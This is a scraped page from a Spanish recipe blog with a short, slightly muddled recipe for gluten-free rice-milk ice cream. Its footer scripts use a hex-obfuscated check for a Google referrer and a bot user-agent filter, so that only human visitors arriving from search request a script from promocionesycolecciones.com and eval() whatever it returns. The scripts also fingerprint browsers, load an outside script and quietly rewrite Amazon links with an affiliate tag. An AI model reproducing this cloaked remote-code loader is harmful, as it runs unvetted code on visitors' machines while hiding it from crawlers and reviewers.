

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastrobox.es/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa/
body_size: 10054
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Helado sin gluten para celíacos: cómo hacerlo en casa</title>

        <meta name="description" content=" El helado es sin duda uno de los alimentos favoritos de nuestros peques y en casa, sobre todo en verano, nunca falla. &amp;Uacute;ltimamente prob&amp;eacute; una ve...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://gastrobox.es/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Helado sin gluten para celíacos: cómo hacerlo en casa">

        <meta property="og:description" content=" El helado es sin duda uno de los alimentos favoritos de nuestros peques y en casa, sobre todo en verano, nunca falla. &amp;Uacute;ltimamente prob&amp;eacute; una ve...">

        <meta property="og:image" content="https://eltiovivorojo.es/static/images/recetas-helado-sin-gluten-para-celiacos-como-hacerlo-en-casa-874-0.jpg&amp;fexax=20240325">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Helado sin gluten para celíacos: cómo hacerlo en casa">

        <meta property="og:url" content="https://gastrobox.es/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa/">

        <meta property="og:site_name" content="gastrobox.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="gastrobox.es">

		<meta name="mobile-web-app-title" content="gastrobox.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Helado sin gluten para celíacos: cómo hacerlo en casa">

        <meta name="twitter:description" content=" El helado es sin duda uno de los alimentos favoritos de nuestros peques y en casa, sobre todo en verano, nunca falla. &amp;Uacute;ltimamente prob&amp;eacute; una ve...">

        <meta name="twitter:image" content="https://eltiovivorojo.es/static/images/recetas-helado-sin-gluten-para-celiacos-como-hacerlo-en-casa-874-0.jpg&amp;fexax=20240325">

        <meta name="twitter:image:alt" content="Helado sin gluten para celíacos: cómo hacerlo en casa">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://gastrobox.es/#website", 
		"url": "https://gastrobox.es", 
		"name": "gastrobox.es", 
		"description": null, 
		"publisher": { "@id": "https://gastrobox.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://gastrobox.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Helado sin gluten para cel\u00edacos: c\u00f3mo hacerlo en casa",

          "description": " El helado es sin duda uno de los alimentos favoritos de nuestros peques y en casa, sobre todo en verano, nunca falla. &Uacute;ltimamente prob&eacute; una ve...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/eltiovivorojo.es\/static\/images\/recetas-helado-sin-gluten-para-celiacos-como-hacerlo-en-casa-874-0.jpg&fexax=20240325",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "gastrobox.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/gastrobox.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/gastrobox.es\/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/gastrobox.es\/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/gastrobox.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/gastrobox.es\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Helado sin gluten para cel\u00edacos: c\u00f3mo hacerlo en casa",

              "item": "https:\/\/gastrobox.es\/helado-sin-gluten-para-celiacos-como-hacerlo-en-casa\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3316" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">gastrobox.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Helado sin gluten para celíacos: cómo hacerlo en casa
        </div>

        

        <article>

            <h1>Helado sin gluten para celíacos: cómo hacerlo en casa</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             			<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20282'%3E%3C/svg%3E">El helado es sin duda uno de los alimentos favoritos de nuestros peques y en casa, sobre todo en verano, nunca falla.</p> <p>&Uacute;ltimamente prob&eacute; <strong>una versi&oacute;n para cel&iacute;acos con leche de arroz y crema de arroz. </strong>Debo decir que me pareci&oacute; realmente excelente y ligero con un sabor que no tiene nada que envidiar al m&aacute;s conocido.</p> <p>Soy una fan&aacute;tica de los helados caseros y hago tarrinas de varios sabores todo el tiempo. Desde que lo prob&eacute; nunca ha faltado en casa una tarrina de helado para cel&iacute;acos.</p> <p>Debo decir que adem&aacute;s es muy sencilla de preparar y se puede hacer tanto manualmente como con la heladera.</p> <p>Aqu&iacute; est&aacute; la receta.</p> <br/> <br/> <br/> <p>&Iacute;ndice de Contenido</p> <br/><a href="#"><label><i></i></label><input></a><br/> <nav><ul><li><a href="#Ingredientes">Ingredientes</a></li><li><a href="#Preparacion">Preparaci&oacute;n</a><ul><li><a href="#Con-el-metodo-manual">Con el m&eacute;todo manual</a></li><li><a href="#Con-la-maquina-de-helados">Con la m&aacute;quina de helados</a></li></ul></li></ul></nav><br/> <h2>Ingredientes<br/></h2> <ul> <li>350 g de leche de arroz;</li> <li>150 g de crema de arroz;</li> <li>120 g de az&uacute;car moreno.</li> </ul> <h2>Preparaci&oacute;n<br/></h2> <h3>Con el m&eacute;todo manual<br/></h3> <ol> <li>Ponga el az&uacute;car con la leche en una licuadora y comience a mezclar bien durante al menos 5 minutos.</li> <li>Agregue la leche y contin&uacute;e <strong>mezclando por otros 10 minutos.</strong></li> <li>Transfiera la mezcla a un taz&oacute;n grande y col&oacute;quelo en el congelador durante 1 hora.</li> <li>Tome el recipiente de nuevo y mezcle <strong>la mezcla muy en&eacute;rgicamente.</strong></li> <li>Regrese el taz&oacute;n al congelador por otra hora.</li> <li>Ret&iacute;ralo y vuelve a mezclar el helado con igual vigor.</li> <li>Esta operaci&oacute;n aparentemente insignificante, en cambio, tiene un papel muy importante en la elaboraci&oacute;n de un buen helado.</li> <li>Al remover vigorosamente la mezcla congelante, ayudar&aacute; a <strong>romper los cristales de hielo</strong> y har&aacute; que el helado sea muy suave y cremoso cuando lo disfrute.</li> <li>Al final de todos estos pasos, el helado est&aacute; listo pero debe permanecer en el congelador otras 4 horas y luego se puede consumir.</li> </ol> <br/><a href="/sandwiches-de-leche-sin-gluten-la-receta/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>Sándwiches de leche sin gluten: la receta<br/></a><h3>Con la m&aacute;quina de helados<br/></h3> <p>Luego de mezclar todos los ingredientes con la batidora por al menos 10 minutos, p&aacute;sala a la m&aacute;quina de helados y d&eacute;jala <strong>actuar por 4 horas</strong> o hasta que la mezcla tenga la consistencia adecuada.</p> <p>Pasar la mezcla a un bol y dejar en el congelador esperando a que se consuma.</p> <br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#50323924353c33382528102931383f3f7e3523"><span class="__cf_email__" data-cfemail="a2c0cbd6c7cec1cad7dae2dbc3cacdcd8cc7d1">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#9af8f3eefff6f9f2efe2dae3fbf2f5f5b4ffe9"><span class="__cf_email__" data-cfemail="3b59524f5e5758534e437b425a535454155e48">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97733&from=gastrobox.es&id=112')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-pollo-a-la-mostaza-en-el-microondas/' alt='Como hacer Pollo a la mostaza en el microondas'><h2>Como hacer Pollo a la mostaza en el microondas</h2></a></li><li><a href='/receta-gofres-de-bizcocho/' alt='Receta Gofres de bizcocho'><h2>Receta Gofres de bizcocho</h2></a></li><li><a href='/receta-pollo-al-taratur/' alt='Receta Pollo al taratur'><h2>Receta Pollo al taratur</h2></a></li><li><a href='/como-hacer-pollo-al-appletiser/' alt='Como hacer Pollo al appletiser'><h2>Como hacer Pollo al appletiser</h2></a></li><li><a href='/receta-pan-integral-con-cerveza/' alt='Receta Pan integral con cerveza'><h2>Receta Pan integral con cerveza</h2></a></li><li><a href='/como-hacer-figacitas-de-manteca-mantequilla/' alt='Como hacer Figacitas de manteca (mantequilla)'><h2>Como hacer Figacitas de manteca (mantequilla)</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>gastrobox.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 gastrobox.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dab8b5aeb3b0b5b4b6b3b4bf9abdb7bbb3b6f4b9b5b7" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://gastrobox.es/",
					"website_privacy_policy_url": "https://gastrobox.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Helado+sin+gluten+para+cel%C3%ADacos%3A+c%C3%B3mo+hacerlo+en+casa", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0cb9b12cad409db3df081400bd4028","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
